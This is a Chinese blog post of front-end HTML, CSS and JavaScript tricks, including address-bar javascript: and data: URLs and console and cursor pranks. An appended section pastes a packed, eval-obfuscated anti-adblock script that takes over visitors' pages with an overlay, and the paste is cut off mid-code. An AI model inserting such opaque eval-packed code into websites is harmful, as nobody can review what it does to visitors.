前端已经被玩儿坏了!像console.log()可以向控制台输出图片等炫酷的玩意已经不是什么新闻了,像用||操作符给变量赋默认值也是人尽皆知的旧闻了,今天看到Quora上一个帖子,瞬间又GET了好多前端技能,一些属于技巧,一些则是闻所未闻的冷知识,一时间还消化不过来。现分类整理出来分享给大家,也补充了一些平时的积累和扩展了一些内容。
HTML篇
浏览器地址栏运行JavaScript代码
这个很多人应该还是知道的,在浏览器地址栏可以直接运行JavaScript代码,做法是以javascript:开头后跟要执行的语句。比如:
- javascript:alert('hello from address bar :)');
将以上代码贴到浏览器地址栏回车后alert正常执行,一个弹窗神现。
需要注意的是如果是通过复制粘贴代码到浏览器地址栏的话,通常浏览器会自动去掉代码开头的javascript:,所以需要手动添加起来才能正确执行[aru_52]
浏览器地址栏运行HTML代码
如果说上面那条小秘密知道的人还算多的话,这条秘笈知道的人就要少一些了,在非IE内核的浏览器地址栏可以直接运行HTML代码!
比如在地址栏输入以下代码然后回车运行,会出现指定的页面内容。
- data:text/html,<h1>Hello, world!</h1>
你造么,可以把浏览器当编辑器
还是浏览器地址栏上做文章,将以下代码贴到地址栏运行后浏览器变成了一个原始而简单的编辑器,与Windows自带的记事本一样,吼吼。
- data:text/html, <html contenteditable>
归根结底多亏了HTML5中新加的contenteditable属性,当元素指定了该属性后,元素的内容成为可编辑状态。



推而广之,将以下代码放到console执行后,整个页面将变得可编辑,随意践踏吧~
- document.body.contentEditable='true';
利用a标签自动解析URL

很多时候我们有从一个URL中提取域名,查询关键字,变量参数值等的需要,而万万没想到可以让浏览器方便地帮我们完成这一任务而不用我们写正则去抓取。方法就在JS代码里先创建一个a标签,然后将需要解析的URL赋值给a的href属性,最后就得到了一切我们想要的了。
- var a = document.createElement('a');
- a.href = 'http://www.cnblogs.com/wayou/p/';
- console.log(a.host);
利用这一原理,稍微扩展一下,就得到了一个更加健壮的解析URL各部分的通用方法了。下面代码来自James的博客。
- function parseURL(url) {
- var a = document.createElement('a');
- a.href = url;
- return {
- source: url,
- protocol: a.protocol.replace(':',''),
- host: a.hostname,
- port: a.port,
- query: a.search,
- params: (function(){
- var ret = {},
- seg = a.search.replace(/^\?/,'').split('&'),
- len = seg.length, i = 0, s;
- for (;i<len;i++) {
- if (!seg[i]) { continue; }
- s = seg[i].split('=');
- ret[s[0]] = s[1];
- }
- return ret;
- })(),
- file: (a.pathname.match(/\/([^\/?#]+)$/i) || [,''])[1],
- hash: a.hash.replace('#',''),
- path: a.pathname.replace(/^([^\/])/,'/$1'),
- relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [,''])[1],
- segments: a.pathname.replace(/^\//,'').split('/')
- };
- }

页面拥有ID的元素会创建全局变量
在一张HTML页面中,所有设置了ID属性的元素会在JavaScript的执行环境中创建对应的全局变量,这意味着document.getElementById像人的阑尾一样显得多余了。但实际项目中最好老老实实该怎么写就怎么写,毕竟常规代码出乱子的机会要小得多。
- <div id="sample"></div>
- <script type="text/javascript">
- console.log(sample);
- </script>
加载CDN文件时,可以省掉HTTP标识
现在很流行的CDN即从专门的服务器加载一些通用的JS和CSS文件,出于安全考虑有的CDN服务器使用HTTPS方式连接,而有的是传统的HTTP,其实我们在使用时可以忽略掉这个,将它从URL中省去。
- <script src="//domain.com/path/to/script.js"></script>
PS.如果CDN提供了https连接方式,建议直接使用https的。毕竟现在国内的“局势”使用http非常容易被劫持加广告。
利用script标签保存任意信息
将script标签设置为type='text'然后可以在里面保存任意信息,之后可以在JavaScript代码中很方便地获取。
- <script type="text" id="template">
- <h1>This won't display</h1>
- </script>
食用方法:
- var text = document.getElementById('template').innerHTML
CSS篇
关于CSS的恶作剧
相信你看完以下代码后能够预料到会出现什么效果。[aru_36]
- *{
- cursor: none!important;
- }
简单的文字模糊效果
以下两行简单的CSS3代码可达到将文字模糊化处理的目的,出来的效果有点像使用PS的滤镜,so cool!
- p {
- color: transparent;
- text-shadow: #111 0 0 5px;
- }
垂直居中
很多人做前端界面时都有这样的需求:垂直居中显示某个DIV,我们知道CSS中天然有水平居中的样式text-align:center。唯独这个垂直居中无解。
当然你可以将容器设置为display:table,然后将子元素也就是要垂直居中显示的元素设置为display:table-cell,然后加上vertical-align:middle来实现,但此种实现往往会因为display:table而破坏整体布局,那还不如直接用table标签了呢。[aru_19]
下面这个样式利用了translate来巧妙实现了垂直居中样式,需IE9+。
- .center-vertical {
- position: relative;
- top: 50%;
- transform: translateY(-50%);
- }
相比而言,水平居中要简单得多,像上面提到的text-align:center,经常用到的技巧还有margin:0 auto。但对于margin大法也只在子元素宽度小于容器宽度时管用,当子元素宽度大于容器宽度时此法失效。
如法炮制,利用left和transform同样可实现水平居中,不过意义不大,毕竟text-align和margin差不多满足需求了。
- .center-horizontal {
- position: relative;
- left: 50%;
- transform: translateX(-50%);
- }

多重边框
利用重复指定box-shadow来达到多个边框的效果:在线演示
- /*CSS Border with Box-Shadow Example*/
- div {
- box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2), 0 0 0 12px rgba(0, 0, 0, 0.2), 0 0 0 18px rgba(0, 0, 0, 0.2), 0 0 0 24px rgba(0, 0, 0, 0.2);
- height: 200px;
- margin: 50px auto;
- width: 400px
- }
实时编辑CSS
通过设置style标签的display:block样式可以让页面的style标签显示出来,并且加上contentEditable属性后可以让样式成为可编辑状态,更改后的样式效果也是实时更新呈现的。此技巧在IE下无效。拥有此技能者,逆天也!
- <!DOCTYPE html>
- <html>
- <body>
- <style style="display:block" contentEditable>
- body { color: blue }
- </style>
- </body>
- </html>




创建长宽比固定的元素
通过设置父级窗口的padding-bottom可以达到让容器保持一定的长度比的目的,这在响应式页面设计中比较有用,能够保持元素不变形。
- <div style="width: 100%; position: relative; padding-bottom: 20%;">
- <div style="position: absolute; left: 0; top: 0; right: 0; bottom: 0;background-color:yellow;">
- this content will have a constant aspect ratio that varies based on the width.
- </div>
- </div>
CSS中也可以做简单运算
通过CSS中的calc方法可以进行一些简单的运算,从而达到动态指定元素样式的目的。
- .container{
- background-position: calc(100% - 50px) calc(100% - 20px);
- }
JavaScript篇
生成随机字符串
利用Math.random和toString生成随机字符串,来自前一阵子看到的一篇博文。这里的技巧是利用了toString方法可以接收一个基数作为参数的原理,这个基数从2到36封顶。如果不指定,默认基数是10进制。略屌!
- function generateRandomAlphaNum(len) {
- var rdmString = "";
- for (; rdmString.length < len; rdmString += Math.random().toString(36).substr(2));
- return rdmString.substr(0, len);
- }
整数的操作
JavaScript中是没有整型概念的,但利用好位操作符可以轻松处理,同时获得效率上的提升。
|0和~~是很好的一个例子,使用这两者可以将浮点转成整型且效率方面要比同类的parseInt,Math.round 要快。在处理像素及动画位移等效果的时候会很有用。
- var foo = (12.4 / 4.13) | 0;//结果为3
- var bar = ~~(12.4 / 4.13);//结果为3
顺便说句,!!将一个值方便快速转化为布尔值 !!window===true 。
重写原生浏览器方法以实现新功能
下载的代码通过重写浏览器的alert让它可以记录弹窗的次数。
- (function() {
- var oldAlert = window.alert,
- count = 0;
- window.alert = function(a) {
- count++;
- oldAlert(a + "\n You've called alert " + count + " times now. Stop, it's evil!");
- };
- })();
- alert("Hello World");

关于console的恶作剧
关于重写原生方法,这里有个恶作剧大家可以拿去寻开心。Chrome的console.log是支持对文字添加样式的,甚至log图片都可以。于是可以重写掉默认的log方法,把将要log的文字应用到CSS的模糊效果,这样当有人试图调用console.log()的时候,出来的是模糊不清的文字。好冷,我表示没有笑。[aru_5]
是从这篇G+帖子的评论里看到的。使用之后的效果是再次调用log会输出字迹模糊不清的文字。
- var _log = console.log;
- console.log = function() {
- _log.call(console, '%c' + [].slice.call(arguments).join(' '), 'color:transparent;text-shadow:0 0 2px rgba(0,0,0,.5);');
- };

不声明第三个变量的值交换
我们都知道交换两个变量值的常规做法,那就是声明一个中间变量来暂存。但鲜有人去挑战不声明中间变量的情况,下面的代码给出了这种实现。蛮有创意的。
- var a=1,b=2;a=[b,b=a][0];
万物皆对象
在JavaScript的世界,万物皆对象。除了null和undefined,其他基本类型数字,字符串和布尔值都有对应有包装对象。对象的一个特征是你可以在它身上直接调用方法。对于数字基本类型,当试图在其身上调用toString方法会失败,但用括号括起来后再调用就不会失败了,内部实现是用相应的包装对象将基本类型转为对象。所以(1).toString()相当于new Number(1).toString()。因此,你的确可以把基本类型数字,字符串,布尔等当对象使用的,只是注意语法要得体。
同时我们注意到,JavaScript中数字是不分浮点和整形的,所有数字其实均是浮点类型,只是把小数点省略了而以,比如你看到的1可以写成1.,这也就是为什么当你试图1.toString()时会报错,所以正确的写法应该是这样:1..toString(),或者如上面所述加上括号,这里括号的作用是纠正JS解析器,不要把1后面的点当成小数点。内部实现如上面所述,是将1.用包装对象转成对象再调用方法。
If语句的变形
当你需要写一个if语句的时候,不妨尝试另一种更简便的方法,用JavaScript中的逻辑操作符来代替。
- var day=(new Date).getDay()===0;
- //传统if语句
- if (day) {
- alert('Today is Sunday!');
- };
- //运用逻辑与代替if
- day&&alert('Today is Sunday!');
比如上面的代码,首先得到今天的日期,如果是星期天,则弹窗,否则什么也不做。我们知道逻辑操作存在短路的情况,对于逻辑与表达式,只有两者都真才结果才为真,如果前面的day变量被判断为假了,那么对于整个与表达式来说结果就是假,所以就不会继续去执行后面的alert了,如果前面day为真,则还要继续执行后面的代码来确定整个表达式的真假。利用这点达到了if的效果。
对于传统的if语句,如果执行体代码超过了1 条语句,则需要加花括号,而利用逗号表达式,可以执行任意条代码而不用加花括号。
- if(conditoin) alert(1),alert(2),console.log(3);
上面if语句中,如果条件成立则执行三个操作,但我们不需要用花括号将这三句代码括起来。当然,这是不推荐的,这里是冷知识课堂 [aru_3]
禁止别人以iframe加载你的页面
下面的代码已经不言自明了,没什么好多说的。
- if (window.location != window.parent.location) window.parent.location = window.location;

console.table
Chrome专属,IE绕道的console方法。可以将JavaScript关联数组以表格形式输出到浏览器console,效果很惊赞,界面很美观。
- //采购情况
- var data = [{'品名': '杜雷斯', '数量': 4}, {'品名': '冈本', '数量': 3}];
- console.table(data);
参考资料
[2].What are the most interesting HTML/JS/DOM/CSS hacks that most web developers don't know about?
本文作者为刘哇勇,转载请注明。















几个气死访问者的小代码
不让adblock(BlockADBlock名字很绕口)(让后你可以放一大堆广告)
<script type="text/javascript" charset="utf-8"> // Place this code snippet near the footer of your page before the close of the /body tag // LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA. eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}(';q P=\'\',28=\'21\';1P(q i=0;i<12;i++)P+=28.11(C.L(C.O()*28.H));q 2x=8,2d=4x,2l=25,36=4y,2A=D(e){q o=!1,i=D(){z(k.1h){k.2W(\'2R\',t);G.2W(\'1T\',t)}S{k.2V(\'2P\',t);G.2V(\'26\',t)}},t=D(){z(!o&&(k.1h||4z.2F===\'1T\'||k.2S===\'2L\')){o=!0;i();e()}};z(k.2S===\'2L\'){e()}S z(k.1h){k.1h(\'2R\',t);G.1h(\'1T\',t)}S{k.2O(\'2P\',t);G.2O(\'26\',t);q n=!1;33{n=G.4B==4C&&k.1X}3b(r){};z(n&&n.2T){(D a(){z(o)J;33{n.2T(\'14\')}3b(t){J 4D(a,50)};o=!0;i();e()})()}}};G[\'\'+P+\'\']=(D(){q e={e$:\'21+/=\',4w:D(t){q a=\'\',d,n,o,c,s,l,i,r=0;t=e.t$(t);1f(r<t.H){d=t.17(r++);n=t.17(r++);o=t.17(r++);c=d>>2;s=(d&3)<<4|n>>4;l=(n&15)<<2|o>>6;i=o&63;z(35(n)){l=i=64}S z(35(o)){i=64};a=a+X.e$.11(c)+X.e$.11(s)+X.e$.11(l)+X.e$.11(i)};J a},13:D(t){q n=\'\',d,l,c,s,r,i,a,o=0;t=t.1r(/[^A-4E-4G-9\\+\\/\\=]/g,\'\');1f(o<t.H){s=X.e$.1M(t.11(o++));r=X.e$.1M(t.11(o++));i=X.e$.1M(t.11(o++));a=X.e$.1M(t.11(o++));d=s<<2|r>>4;l=(r&15)<<4|i>>2;c=(i&3)<<6|a;n=n+T.U(d);z(i!=64){n=n+T.U(l)};z(a!=64){n=n+T.U(c)}};n=e.n$(n);J n},t$:D(e){e=e.1r(/;/g,\';\');q n=\'\';1P(q o=0;o<e.H;o++){q t=e.17(o);z(t<1D){n+=T.U(t)}S z(t>4H&&t<4I){n+=T.U(t>>6|4J);n+=T.U(t&63|1D)}S{n+=T.U(t>>12|2B);n+=T.U(t>>6&63|1D);n+=T.U(t&63|1D)}};J n},n$:D(e){q o=\'\',t=0,n=4K=1n=0;1f(t<e.H){n=e.17(t);z(n<1D){o+=T.U(n);t++}S z(n>4L&&n<2B){1n=e.17(t+1);o+=T.U((n&31)<<6|1n&63);t+=2}S{1n=e.17(t+1);2o=e.17(t+2);o+=T.U((n&15)<<12|(1n&63)<<6|2o&63);t+=3}};J o}};q a=[\'4M==\',\'4N\',\'4F=\',\'4u\',\'4k\',\'4t=\',\'4c=\',\'4d=\',\'4e\',\'4f\',\'4g=\',\'4h=\',\'4i\',\'4b\',\'4j=\',\'4l\',\'4m=\',\'4n=\',\'4o=\',\'4p=\',\'4q=\',\'4r=\',\'4s==\',\'4O==\',\'4v==\',\'4P==\',\'5c=\',\'5e\',\'5f\',\'5g\',\'5h\',\'5i\',\'5j\',\'5k==\',\'5l=\',\'5d=\',\'5m=\',\'5o==\',\'5p=\',\'5q\',\'5r=\',\'5s=\',\'5t==\',\'5u=\',\'5v==\',\'5n==\',\'5b=\',\'51=\',\'5a\',\'5w==\',\'4S==\',\'4T\',\'4U==\',\'4V=\'],b=C.L(C.O()*a.H),w=e.13(a[b]),A=w,Q=1,W=\'#4W\',r=\'#4X\',g=\'#4Y\',f=\'#4R\',Y=\'\',v=\'4Z!\',y=\'52 53 54 55\\\'56 57 58 2n 2g. 59\\\'s 4Q. 4a 46\\\'t?\',p=\'48 3g 3i-3d, 3x 3m\\\'t 3w 3u X 3j 3h.\',s=\'I 3f, I 3y 3p 3q 2n 2g. 3r 3s 3v!\',o=0,u=0,n=\'3c.3n\',l=0,M=t()+\'.3a\';D h(e){z(e)e=e.1L(e.H-15);q o=k.2D(\'3t\');1P(q n=o.H;n--;){q t=T(o[n].1I);z(t)t=t.1L(t.H-15);z(t===e)J!0};J!1};D m(e){z(e)e=e.1L(e.H-15);q t=k.3o;x=0;1f(x<t.H){1m=t[x].1p;z(1m)1m=1m.1L(1m.H-15);z(1m===e)J!0;x++};J!1};D t(e){q n=\'\',o=\'21\';e=e||30;1P(q t=0;t<e;t++)n+=o.11(C.L(C.O()*o.H));J n};D i(o){q i=[\'3e\',\'3l==\',\'3A\',\'3R\',\'2G\',\'3T==\',\'3U=\',\'3V==\',\'3W=\',\'3X==\',\'3Y==\',\'3S==\',\'3Z\',\'42\',\'43\',\'2G\'],r=[\'2m=\',\'44==\',\'45==\',\'3z==\',\'47=\',\'41\',\'3Q=\',\'3B=\',\'2m=\',\'3P\',\'3O==\',\'3N\',\'3M==\',\'3L==\',\'3K==\',\'3J=\'];x=0;1R=[];1f(x<o){c=i[C.L(C.O()*i.H)];d=r[C.L(C.O()*r.H)];c=e.13(c);d=e.13(d);q a=C.L(C.O()*2)+1;z(a==1){n=\'//\'+c+\'/\'+d}S{n=\'//\'+c+\'/\'+t(C.L(C.O()*20)+4)+\'.3a\'};1R[x]=23 24();1R[x].1U=D(){q e=1;1f(e<7){e++}};1R[x].1I=n;x++}};D F(e){};J{37:D(e,r){z(3I k.N==\'3H\'){J};q o=\'0.1\',r=A,t=k.1b(\'1x\');t.16=r;t.j.1l=\'1J\';t.j.14=\'-1i\';t.j.10=\'-1i\';t.j.1c=\'29\';t.j.V=\'3G\';q d=k.N.2N,a=C.L(d.H/2);z(a>15){q n=k.1b(\'2b\');n.j.1l=\'1J\';n.j.1c=\'1v\';n.j.V=\'1v\';n.j.10=\'-1i\';n.j.14=\'-1i\';k.N.3F(n,k.N.2N[a]);n.1d(t);q i=k.1b(\'1x\');i.16=\'2Q\';i.j.1l=\'1J\';i.j.14=\'-1i\';i.j.10=\'-1i\';k.N.1d(i)}S{t.16=\'2Q\';k.N.1d(t)};l=3E(D(){z(t){e((t.1W==0),o);e((t.1Y==0),o);e((t.1S==\'2E\'),o);e((t.1G==\'2p\'),o);e((t.1K==0),o)}S{e(!0,o)}},27)},1O:D(t,c){z((t)&&(o==0)){o=1;G[\'\'+P+\'\'].1C();G[\'\'+P+\'\'].1O=D(){J}}S{q p=e.13(\'3D\'),u=k.3C(p);z((u)&&(o==0)){z((2d%3)==0){q l=\'5y=\';l=e.13(l);z(h(l)){z(u.1Q.1r(/\\s/g,\'\').H==0){o=1;G[\'\'+P+\'\'].1C()}}}};q b=!1;z(o==0){z((2l%3)==0){z(!G[\'\'+P+\'\'].2J){q d=[\'69==\',\'7h==\',\'7g=\',\'7f=\',\'7e=\'],m=d.H,r=d[C.L(C.O()*m)],a=r;1f(r==a){a=d[C.L(C.O()*m)]};r=e.13(r);a=e.13(a);i(C.L(C.O()*2)+1);q n=23 24(),s=23 24();n.1U=D(){i(C.L(C.O()*2)+1);s.1I=a;i(C.L(C.O()*2)+1)};s.1U=D(){o=1;i(C.L(C.O()*3)+1);G[\'\'+P+\'\'].1C()};n.1I=r;z((36%3)==0){n.26=D(){z((n.V<8)&&(n.V>0)){G[\'\'+P+\'\'].1C()}}};i(C.L(C.O()*3)+1);G[\'\'+P+\'\'].2J=!0};G[\'\'+P+\'\'].1O=D(){J}}}}},1C:D(){z(u==1){q Z=2e.7a(\'2f\');z(Z>0){J!0}S{2e.79(\'2f\',(C.O()+1)*27)}};q h=\'77==\';h=e.13(h);z(!m(h)){q c=k.1b(\'74\');c.1Z(\'73\',\'72\');c.1Z(\'2F\',\'1g/71\');c.1Z(\'1p\',h);k.2D(\'70\')[0].1d(c)};6Z(l);k.N.1Q=\'\';k.N.j.19+=\'R:1v !1a\';k.N.j.19+=\'1u:1v !1a\';q x=k.1X.1Y||G.38||k.N.1Y,b=G.6Y||k.N.1W||k.1X.1W,a=k.1b(\'1x\'),Q=t();a.16=Q;a.j.1l=\'2s\';a.j.14=\'0\';a.j.10=\'0\';a.j.V=x+\'1A\';a.j.1c=b+\'1A\';a.j.2i=W;a.j.1V=\'6X\';k.N.1d(a);q d=\'<a 1p="6W://6V.6U"><2v 16="2w" V="2K" 1c="40"><2z 16="2y" V="2K" 1c="40" 7j:1p="7i:2z/76;7k,7A+7C+7E+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+7z+7l+7w/7v/7u/7t/7x/7s+/7r/7q+7p/7o+7n/7m/7F/7y/7G/7D/7B+6T/6S+6f+6Q+5T+5U+5V/5W+5X/5Y+5Z/5S+61+66+67+68/6R+6a/6b/6c/62+5Q+5H/5P+5A+5B+5C+E+5D/5E/5F/5z/5G/5I/+5J/5K++5L/5M/5N+5O/6d+5R+6e==">;</2v></a>\';d=d.1r(\'2w\',t());d=d.1r(\'2y\',t());q i=k.1b(\'1x\');i.1Q=d;i.j.1l=\'1J\';i.j.1z=\'1N\';i.j.14=\'1N\';i.j.V=\'6A\';i.j.1c=\'6B\';i.j.1V=\'2j\';i.j.1K=\'.6\';i.j.2k=\'2h\';i.1h(\'6C\',D(){n=n.6D(\'\').6E().6F(\'\');G.2q.1p=\'//\'+n});k.1F(Q).1d(i);q o=k.1b(\'1x\'),F=t();o.16=F;o.j.1l=\'2s\';o.j.10=b/7+\'1A\';o.j.6z=x-6H+\'1A\';o.j.6J=b/3.5+\'1A\';o.j.2i=\'#6K\';o.j.1V=\'2j\';o.j.19+=\'K-1w: "6L 6M", 1o, 1t, 1s-1q !1a\';o.j.19+=\'6N-1c: 6P !1a\';o.j.19+=\'K-1j: 6I !1a\';o.j.19+=\'1g-1B: 1y !1a\';o.j.19+=\'1u: 6x !1a\';o.j.1S+=\'2Y\';o.j.34=\'1N\';o.j.6o=\'1N\';o.j.6w=\'2C\';k.N.1d(o);o.j.6i=\'1v 6k 6l -6m 6g(0,0,0,0.3)\';o.j.1G=\'2t\';q A=30,w=22,Y=18,M=18;z((G.38<39)||(6n.V<39)){o.j.32=\'50%\';o.j.19+=\'K-1j: 6p !1a\';o.j.34=\'6q;\';i.j.32=\'65%\';q A=22,w=18,Y=12,M=12};o.1Q=\'<2U j="1k:#6s;K-1j:\'+A+\'1E;1k:\'+r+\';K-1w:1o, 1t, 1s-1q;K-1H:6t;R-10:1e;R-1z:1e;1g-1B:1y;">\'+v+\'</2U><2X j="K-1j:\'+w+\'1E;K-1H:6u;K-1w:1o, 1t, 1s-1q;1k:\'+r+\';R-10:1e;R-1z:1e;1g-1B:1y;">\'+y+\'</2X><6v j=" 1S: 2Y;R-10: 0.2Z;R-1z: 0.2Z;R-14: 2c;R-2u: 2c; 2H:7d 49 #6r; V: 25%;1g-1B:1y;"><p j="K-1w:1o, 1t, 1s-1q;K-1H:2r;K-1j:\'+Y+\'1E;1k:\'+r+\';1g-1B:1y;">\'+p+\'</p><p j="R-10:6j;"><2b 6h="X.j.1K=.9;" 6O="X.j.1K=1;" 16="\'+t()+\'" j="2k:2h;K-1j:\'+M+\'1E;K-1w:1o, 1t, 1s-1q; K-1H:2r;2H-6G:2C;1u:1e;6y-1k:\'+g+\';1k:\'+f+\';1u-14:29;1u-2u:29;V:60%;R:2c;R-10:1e;R-1z:1e;" 75="G.2q.78();">\'+s+\'</2b></p>\'}}})();G.2M=D(e,t){q n=7b.7c,o=G.5x,a=n(),i,r=D(){n()-a<t?i||o(r):e()};o(r);J{3k:D(){i=1}}};q 